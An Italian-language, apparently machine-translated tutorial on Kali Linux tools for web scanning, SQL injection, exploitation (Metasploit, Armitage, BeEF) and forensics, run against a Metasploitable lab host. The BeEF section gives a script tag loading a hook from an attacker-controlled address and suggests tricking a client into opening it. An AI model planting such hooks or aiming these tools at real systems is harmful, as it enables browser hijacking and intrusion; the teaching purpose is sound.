ZAP-OWASP Zed Attack Proxy è uno strumento di penetration testing integrato di facile utilizzo per individuare le vulnerabilità nelle applicazioni web. È un'interfaccia Java.



Step 1 - Per aprire ZapProxy, vai su Applicazioni → 03-Web Application Analysis → owaspzap.



Step 2 - Fare clic su "Accetta".

ZAP inizierà a caricare.



Step 3 - Scegli una delle Opzioni come mostrato nella seguente schermata e fai clic su "Avvia".

Il Web seguente è metasploitable con IP: 192.168.1.101

Step 4 - Immettere l'URL del sito Web di prova in "URL da attaccare" → fare clic su "Attacca".



Al termine della scansione, nel pannello in alto a sinistra vedrai tutti i siti scansionati.

Nel pannello di sinistra "Avvisi", vedrai tutti i risultati insieme alla descrizione.



Step 5 - Fai clic su "Spider" e vedrai tutti i collegamenti scansionati.

Utilizzo degli strumenti di database

sqlmap

sqlmap è uno strumento di penetration test open source che automatizza il processo di rilevamento e sfruttamento dei difetti di SQL injection e di acquisizione dei server di database. Viene fornito con un potente motore di rilevamento, molte funzionalità di nicchia per il penetration tester definitivo e una vasta gamma di interruttori che vanno dal fingerprinting del database, al recupero dei dati dal database, all'accesso al file system sottostante e all'esecuzione di comandi sul sistema operativo tramite out- connessioni di banda.

Impariamo come usare sqlmap.



Step 1 - Per aprire sqlmap, vai su Applicazioni → 04-Database Assessment → sqlmap.

La pagina web con parametri vulnerabili a SQL Injection è metasploitable.

Step 2 - Per avviare il test di sql injection, digitare “sqlmap – u URL of victim”

Step 3 - Dai risultati, vedrai che alcune variabili sono vulnerabili.

sqlninja

sqlninja è una SQL Injection su Microsoft SQL Server per un accesso GUI completo. sqlninja è uno strumento mirato a sfruttare le vulnerabilità di SQL Injection su un'applicazione web che utilizza Microsoft SQL Server come back-end. Informazioni complete su questo strumento sono disponibili suhttp://sqlninja.sourceforge.net/

Step 1 - Per aprire sqlninja vai su Applicazioni → 04-Database Assesment → sqlninja.

Strumenti di scansione CMS







WPScan

WPScan è uno scanner di vulnerabilità di WordPress a scatola nera che può essere utilizzato per scansionare installazioni WordPress remote per trovare problemi di sicurezza.

Step 1 - Per aprire WPscan andare su Applicazioni → 03-Analisi delle applicazioni Web → "wpscan".

Viene visualizzata la seguente schermata.



Step 2 - Per eseguire la scansione di un sito Web alla ricerca di vulnerabilità, digitare “wpscan –u URL of webpage”.

Se lo scanner non è aggiornato, ti verrà chiesto di aggiornarlo. Ti consiglio di farlo.

Una volta avviata la scansione, vedrai i risultati. Nello screenshot seguente, le vulnerabilità sono indicate da una freccia rossa.





Joomscan

Joomla è probabilmente il CMS più utilizzato in circolazione grazie alla sua flessibilità. Per questo CMS, è uno scanner Joomla. Aiuterà gli sviluppatori web e i web master a identificare possibili punti deboli della sicurezza sui loro siti Joomla distribuiti.

Step 1 - Per aprirlo, fai clic sul pannello di sinistra del terminale, quindi “joomscan – parameter”.

Step 2 - Per ottenere assistenza per il tipo di utilizzo “joomscan /?”

Step 3 - Per avviare la scansione, digita "joomscan –u URL of the victim".

I risultati verranno visualizzati come mostrato nella seguente schermata.

Strumenti di scansione SSL



TLSSLedè uno script di shell Linux utilizzato per valutare la sicurezza di un'implementazione del server Web SSL / TLS (HTTPS) di destinazione. Si basa su sslscan, uno scanner SSL / TLS completo basato sulla libreria openssl e sul“openssl s_client” strumento da riga di comando.

I test attuali includono il controllo se il target supporta il protocollo SSLv2, la cifratura NULL, cifrature deboli basate sulla lunghezza della loro chiave (40 o 56 bit), la disponibilità di cifrature forti (come AES), se il certificato digitale è firmato MD5 e le attuali capacità di rinegoziazione di SSL / TLS.

Per iniziare il test, apri un terminale e digita “tlssled URL port“. Inizierà a testare il certificato per trovare i dati.



Puoi vedere dalla scoperta che il certificato è valido fino al 2018 come mostrato in verde nella schermata seguente.

w3af



w3af è un Web Application Attack and Audit Framework che mira a identificare e sfruttare tutte le vulnerabilità delle applicazioni web. Questo pacchetto fornisce un'interfaccia utente grafica (GUI) per il framework. Se desideri solo un'applicazione da riga di comando, installa w3af-console.



Il framework è stato chiamato "metasploit per il web", ma in realtà è molto di più in quanto scopre anche le vulnerabilità delle applicazioni web utilizzando tecniche di scansione black-box. Il core w3af e i suoi plugin sono completamente scritti in Python. Il progetto ha più di 130 plugin, che identificano e sfruttano SQL injection, cross-site scripting (XSS), inclusione di file remoti e altro ancora.

Step 1 - Per aprirlo, vai su Applicazioni → 03-Analisi delle applicazioni Web → Fai clic su w3af.

Step 2 - In "Target" inserire l'URL della vittima che in questo caso sarà l'indirizzo web metasplobile.

Step 3 - Selezionare il profilo → Fare clic su "Avvia".

Step 4 - Vai su "Risultati" e puoi vedere il risultato con i dettagli.

In questo capitolo, impareremo a conoscere i vari strumenti di sfruttamento offerti da Kali Linux.

Metasploit

Come accennato prima, Metasploit è un prodotto di Rapid7 e la maggior parte delle risorse può essere trovata sulla loro pagina web www.metasploit.com . È disponibile in due versioni: l'edizione commerciale e quella gratuita. Le differenze tra queste due versioni non sono molte quindi, in questo caso useremo la versione Community (gratuita).

In qualità di hacker etico, utilizzerai "Kali Ditribution" che include la versione della community di Metasploit, insieme ad altri strumenti di hacking etico che sono molto comodi risparmiando tempo di installazione. Tuttavia, se si desidera installare come strumento separato, è un'applicazione che può essere installata nei sistemi operativi come Linux, Windows e OS X.



Innanzitutto, apri la console Metasploit in Kali. Quindi, vai su Applicazioni → Strumenti di sfruttamento → Metasploit.



Dopo l'avvio, vedrai la seguente schermata, dove la versione di Metasploit è sottolineata in rosso.



Nella console, se usi la guida o? simbolo, ti mostrerà un elenco con i comandi di MSP insieme alla loro descrizione. Puoi scegliere in base alle tue esigenze ea cosa utilizzerai.



Un altro importante comando di amministrazione è msfupdateche aiuta ad aggiornare il metasploit con gli ultimi exploit di vulnerabilità. Dopo aver eseguito questo comando nella console, dovrai attendere diversi minuti fino al completamento dell'aggiornamento.



Ha un buon comando chiamato "Cerca" che puoi usare per trovare quello che vuoi come mostrato nello screenshot seguente. Ad esempio, voglio trovare exploit relativi a Microsoft e il comando può esseremsf >search name:Microsoft type:exploit.

Dove "cerca" è il comando, "nome" è il nome dell'oggetto che stiamo cercando e "tipo" è il tipo di script che stiamo cercando.



Un altro comando è "info". Fornisce le informazioni relative a un modulo o una piattaforma in cui viene utilizzato, l'autore, il riferimento alla vulnerabilità e la restrizione del carico utile che può avere.



Armitage

La GUI di Armitage per metasploit è uno strumento complementare per metasploit. Visualizza gli obiettivi, consiglia gli exploit ed espone le funzionalità avanzate di post-sfruttamento.



Apriamolo, ma prima dovrebbe essere aperta e avviata la console metasploit. Per aprire Armitage, vai su Applicazioni → Strumenti exploit → Armitage.

Clicca il Connect pulsante, come mostrato nella seguente schermata.



Quando si apre, vedrai la seguente schermata.



Armitage è facile da usare. L'area "Obiettivi" elenca tutte le macchine che hai scoperto e con cui stai lavorando, gli obiettivi violati sono di colore rosso con un temporale.

Dopo aver hackerato il bersaglio, puoi fare clic con il pulsante destro del mouse su di esso e continuare a esplorare con ciò che devi fare come esplorare (sfogliare) le cartelle.

Nella seguente GUI, vedrai la vista per le cartelle, che si chiama console. Semplicemente facendo clic sulle cartelle, è possibile navigare tra le cartelle senza la necessità di comandi di metasploit.

Sul lato destro della GUI, c'è una sezione in cui sono elencati i moduli delle vulnerabilità.





Manzo

BeEF sta per Browser Exploitation Framework. È uno strumento di test di penetrazione che si concentra sul browser web. BeEF consente al penetration tester professionista di valutare l'effettiva posizione di sicurezza di un ambiente di destinazione utilizzando vettori di attacco lato client.

Innanzitutto, devi aggiornare il pacchetto Kali utilizzando i seguenti comandi:

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xssPer iniziare, usa il seguente comando:

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

Apri il browser e inserisci il nome utente e la password: beef.



L'hook BeEF è un file JavaScript ospitato sul server BeEF che deve essere eseguito sui browser dei client. Quando lo fa, richiama il server BeEF comunicando molte informazioni sul target. Consente inoltre di eseguire comandi e moduli aggiuntivi contro il target. In questo esempio, la posizione diBeEF hook è a http://192.168.1.101:3000/hook.js.

Per attaccare un browser, includi l'hook JavaScript in una pagina che il client visualizzerà. Ci sono diversi modi per farlo, tuttavia il più semplice è inserire quanto segue in una pagina e in qualche modo convincere il client ad aprirla.

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>Una volta caricata la pagina, torna al pannello di controllo di BeEF e fai clic su "Browser online" in alto a sinistra. Dopo alcuni secondi, dovresti vedere il pop-up del tuo indirizzo IP che rappresenta un browser collegato. Il passaggio del mouse sull'IP fornirà rapidamente informazioni come la versione del browser, il sistema operativo e i plug-in installati.

Per eseguire il comando in remoto, fare clic sull'host "Posseduto". Quindi, sul comando fare clic sul modulo che si desidera eseguire, e infine fare clic su "Esegui".



Suggerimenti per gli exploit di Linux

Suggerisce possibili exploit data la versione di rilascio ‘uname -r’ del sistema operativo Linux.

Per eseguirlo, digita il seguente comando:

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 è la versione del kernel del sistema operativo Linux che vogliamo sfruttare.

In questo capitolo impareremo a conoscere gli strumenti forensi disponibili in Kali Linux.

p0f



p0fè uno strumento in grado di identificare il sistema operativo di un host di destinazione semplicemente esaminando i pacchetti catturati anche quando il dispositivo in questione si trova dietro un firewall a pacchetti. P0f non genera alcun traffico di rete aggiuntivo, diretto o indiretto; nessuna ricerca di nomi; nessuna sonda misteriosa; nessuna query ARIN; Niente. Nelle mani di utenti avanzati, P0f è in grado di rilevare la presenza del firewall, l'utilizzo del NAT e l'esistenza di load balancer.

genere “p0f – h” nel terminale per vedere come usarlo e otterrai i seguenti risultati.

Elencherà anche le interfacce disponibili.

Quindi, digita il seguente comando: “p0f –i eth0 –p -o filename”.

Dove il parametro "-i" è il nome dell'interfaccia mostrato sopra. "-p" significa che è in modalità promiscua. "-o" significa che l'output verrà salvato in un file.



Apri una pagina web con l'indirizzo 192.168.1.2

Dai risultati, puoi osservare che il server Web utilizza apache 2.x e il sistema operativo è Debian.





pdf-parser

pdf-parser è uno strumento che analizza un documento PDF per identificare gli elementi fondamentali utilizzati nel file pdf analizzato. Non renderà un documento PDF. Non è consigliato per custodie per libri di testo per parser PDF, tuttavia svolge il lavoro. Generalmente, questo viene utilizzato per i file pdf che si sospetta abbia uno script incorporato in esso.

Il comando è -

pdf-parser -o 10 filepathdove "-o" è il numero di oggetti.

Come puoi vedere nello screenshot seguente, il file pdf apre un comando CMD.

Dumpzilla

L'applicazione Dumpzilla è sviluppata in Python 3.x e ha lo scopo di estrarre tutte le informazioni forensi interessanti dei browser Firefox, Iceweasel e Seamonkey da analizzare.



ddrescue

Copia i dati da un file o dispositivo a blocchi (disco rigido, cdrom, ecc.) A un altro, cercando di recuperare prima le parti buone in caso di errori di lettura.

Il funzionamento di base di ddrescue è completamente automatico. Cioè, non devi aspettare un errore, interrompere il programma, riavviarlo da una nuova posizione, ecc.

Se si utilizza la funzionalità mapfile di ddrescue, i dati vengono salvati in modo molto efficiente (vengono letti solo i blocchi necessari). Inoltre, puoi interrompere il salvataggio in qualsiasi momento e riprenderlo più tardi nello stesso punto. Il mapfile è una parte essenziale dell'efficacia di ddrescue. Usalo a meno che tu non sappia cosa stai facendo.

